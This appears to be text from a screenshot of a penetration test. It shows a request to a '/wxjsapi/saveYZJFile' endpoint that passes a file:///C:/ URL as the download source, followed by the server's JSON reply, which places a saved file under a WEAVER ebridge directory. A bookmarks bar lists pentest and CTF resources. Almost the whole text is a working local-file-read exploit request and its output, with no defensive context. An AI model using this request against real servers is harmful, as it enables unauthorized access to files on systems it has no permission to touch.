 不安全 /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///C:/&fileExt=txt
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站
1 // 20201126090536
2 // http:// /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///C:/&fileExt=txt
3
4 {
5 "isencrypt": 0,
6 "createtime": "2020-11-26",
7 "updaterid": "0",
8 "extension": "txt",
9 "id": "dfce5949733c434e8333c6d0c564fc81",
10 "filepath": "D:\\WEAVER\\ebridge\\file\\202011\\EU\\fbc540ac73f848a38b9c8e6278795e10.txt",
11 "filesize": 296,
12 "creatorid": "0",
13 "updatetime": "2020-11-26",
14 "enctype": 0,
15 "name": "fbc540ac73f848a38b9c8e6278795e10.txt",
16 "isdelete": 0,
17 "download": 0,
18 "iszip": 0,
19 "contenttype": ""
20 }